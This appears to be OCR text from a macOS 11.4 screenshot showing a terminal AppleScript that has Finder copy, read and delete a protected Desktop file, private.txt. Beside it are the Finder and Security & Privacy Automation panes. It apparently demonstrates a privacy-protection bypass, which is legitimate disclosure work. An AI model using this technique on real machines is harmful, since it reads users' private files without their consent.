 phils — phils@MacBook-Pro — ~ — -zsh — 80×24
@MacBook-Pro → ~ osascript<<EOD
set a_user to do shell script "logname"
tell application "Finder"
set desc to path to home folder
set copyFile to duplicate (item "private.txt" of folder "Desktop" of folder a_us
er of item "Users" of disk of home) to folder desc with replacing
set t to paragraphs of (do shell script "cat " & POSIX path of (copyFile as alia
s)) as text
end tell
do shell script "rm " & POSIX path of (copyFile as alias)
t
EOD
This is a file containing private user data on the Desktop.
@MacBook-Pro → ~ sw_vers
ProductName: macOS
ProductVersion: 11.4
BuildVersion: 20F71
@MacBook-Pro → ~
Security & Privacy
General FileVault Firewall Privacy
Files and Folders
Screen Recording
Media & Apple Music
HomeKit
Bluetooth
Automation
Developer Tools
Allow the apps below to control other
provide access to documents and dat
apps, and to perform actions within th
Terminal
BBEdit.app
Finder
Script Debugger.app
Finder
FastScripts.app
System Events.app
Finder
Safari
Desktop
Search
Favorites
AirDrop
Recents
Applications
Desktop
Documents
Downloads
Library
This is a file containing private user data on the Desktop.
TXT
private.txt
text - 59 bytes
Information
Created Today, 4:24 PM
Modified Today, 4:24 PM
Last opened Today, 4:24 PM
Tags